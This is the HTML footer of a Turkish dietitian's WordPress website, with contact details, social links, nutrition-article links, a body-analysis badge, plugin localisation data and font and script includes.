<li class="themetechmount-contact-email tm-nutrico-icon-mail"><a href="mailto:diyetisyenmerkezi@gmail.com" target="_blank">diyetisyenmerkezi@gmail.com</a></li>			<li class="themetechmount-contact-phonenumber tm-nutrico-icon-phone">(+90) 505 541 4699</li>
</ul>
<div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/dyt.nursenaardali" data-tooltip="Facebook"><i class="tm-nutrico-icon-facebook"></i></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/izleki" data-tooltip="Twitter"><i class="tm-nutrico-icon-twitter"></i></a></li>
<li class="tm-social-flickr"><a class=" tooltip-top" target="_blank" href="#" data-tooltip="Flickr"><i class="tm-nutrico-icon-flickr"></i></a></li>
<li class="tm-social-linkedin"><a class=" tooltip-top" target="_blank" href="" data-tooltip="LinkedIn"><i class="tm-nutrico-icon-linkedin"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/uzm.dyt.nursenaardali/" data-tooltip="Instagram"><i class="tm-nutrico-icon-instagram"></i></a></li>
</ul></div></aside><aside id="custom_html-142" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.bursadiyetisyeni.com/category/diger-saglik-konulari/">Diğer Sağlık Konuları</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/">Diyet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bursadiyetisyeni.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/">Genel Sağlık</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.bursadiyetisyeni.com/category/kilo-kaybi/">Kilo Kaybı</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bursadiyetisyeni.com/category/protein/">Protein</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bursadiyetisyeni.com/category/saglik/">Sağlık</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/yemek/">yemek</a>
</li>
			</ul>

			</aside><aside id="custom_html-143" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
								
		
		
		<aside id="themetechmount-recent-posts-3" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Son Gönderiler</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/"><img loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/EathealthyBehealthy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beslenme, Fiziksel Aktivite ve Obezite" decoding="async" data-id="4826" /></a><span class="post-date"><i class="fa fa-calendar"></i>12 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/">Beslenme, Fiziksel Aktivite ve Obezite</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/"><img loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/ella-olsson-2IxTgsgFi-s-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sağlıklı yemek yeme" decoding="async" data-id="6085" /></a><span class="post-date"><i class="fa fa-calendar"></i>10 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/">Sağlıklı Yemek Yeme Alışkanlığı</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/"><img loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="İş yerinde doğru beslenme" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg 150w, https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" data-id="6048" /></a><span class="post-date"><i class="fa fa-calendar"></i>7 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/">İş Yerinde Doğru Beslenme</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/"><img loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1330682669-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Süt Ve Süt Ürünleri" decoding="async" data-id="6049" /></a><span class="post-date"><i class="fa fa-calendar"></i>3 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/">Süt Ve Süt Ürünleri Nelerdir</a></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="custom_html-144" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="block-5" class="widget widget_block"><div class="tm-Bülten-box">
<h3 class="widget-title">Bülten</h3>
<p>Kişiye Özel Diyet teklifleri  almak için kaydolun veya
bizimle irtibata geçin lütfen.
</p>
</div>

<!-- begin: tarti badge code --><style>:root { --tarti-badge-width: 300px; }@supports (width:clamp(10px, 10vw, 100px)) {:root { --tarti-badge-width: clamp(100px,200px,80vw); }}.tarti-badge { box-sizing: border-box; }.tarti-badge *, .tarti-badge *::before, .tarti-badge *::after { box-sizing: inherit; }.tarti-badge { position: relative; padding-top: calc(var(--tarti-badge-width) * 0.1708542713567839); width: var(--tarti-badge-width); color: #143390; font-weight: normal; font-family: Arial; font-size: clamp(10px, calc(var(--tarti-badge-width) * 0.04020100502512563), 16px); line-height: 1.5; white-space: normal; text-align: center; }.tarti-badge > div { position: relative; z-index: 1; background-color: white; border: solid 1px #f1f5fc; border-radius: 16px; padding:0 10% 8%; }.tarti-badge::after { display: block; content: ''; background-image: url(https://cdn.tarti.com/images/badge/tarti-badge-shadow2.png); background-repeat: no-repeat; background-size: contain; width: calc(var(--tarti-badge-width) * 1.1633165829145728); height: calc(var(--tarti-badge-width) * 1.2839195979899498); position: absolute; left: -8%; bottom: -7%; z-index: 0; pointer-events: none; }.tarti-badge img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto; }.tarti-badge img:first-child { margin-top: -18%; }.tarti-badge span { display: block; padding-top: 5.5%; padding-bottom: 5.5%; }.tarti-badge a { display: inline-block; font-weight: bold; color: inherit; text-decoration: none; border-bottom: solid 1px currentColor; padding: 1px; transition: ease-in .2s; }.tarti-badge a:focus, .tarti-badge a:focus-visible, .tarti-badge a:focus-within { outline: none; border-color: transparent; color:#1e8a76; }@media (hover:hover) {.tarti-badge a:hover { border-color: transparent; }}.tarti-badge i { display: block; width: calc(var(--tarti-badge-width) * 0.6105527638190955); height: calc(var(--tarti-badge-width) * 0.10050251256281408); margin-left: auto; margin-right: auto; background-image: url('[data-uri]'); background-repeat: repeat-x; background-size: calc(var(--tarti-badge-width) * 0.124); }</style><div class="tarti-badge"><div><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://cdn.tarti.com/images/badge/tarti-tanita-verifies-body-analysis-expert.png" srcset="https://cdn.tarti.com/images/badge/tarti-tanita-verifies-body-analysis-expert@2x.png 2x" alt="TARTI VERIFIED BODY ANALYSIS EXPERT" width="324" height="330"><span>Verified Body Analysis Expert <br>Tartı <a href="https://www.tarti.com/" target="_blank">Vücut Analiz Cihazı</a> ve <a href="https://www.tarti.com/urunler/kisisel-cihazlar" target="_blank">Akıllı Tartı</a></span><i></i></div></div><!-- end: tarti badge code --></aside><aside id="custom_html-145" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-custom tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-7 tm-footer2-left ">
					Copyright © 2021 <a href="https://www.bursadiyetisyeni.com">[bursadiyetisyeni]</a>. Tüm hakları saklıdır. <a href="https://www.bursadiyetisyeni.com/gizlilik-ve-sartlar" target="_blank" rel="noopener">gizlilik ve sartlar</a>

<a href="https://www.bursadiyetisyeni.com/nursena-ardali-diyetisyen-merkezi-veri_sahibi_basvuru_formu/" target="_blank" rel="noopener">Veri Koruma Kanunu</a>

&nbsp;				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 tm-footer2-right ">
					<span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"> [ <a href="https://www.diyetisyenmerkezi.com/" target="_blank" rel="noopener">diyetisyenmerkezi</a> ]</span></span></span></span></span></span></span></span></span></span><!--more-->				</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-nutrico-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesMin":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style media="all">
@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDRrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcBBrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDBrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAxrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAhrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDxrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDhrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcABrHdwcoaaQw.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHh30AUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHh30AXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWCCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWLCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWACm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWPCm7bLnwI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-footer-0eac10e4.min.css'  media='all' />
<script id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bursadiyetisyeni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-footer-18a05291.min.js" id="wpo_min-footer-0-js"></script>
</body>
</html>
